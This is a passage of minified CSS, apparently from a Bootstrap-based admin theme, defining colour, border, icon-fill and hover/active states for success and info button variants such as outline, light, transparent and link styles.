.btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s 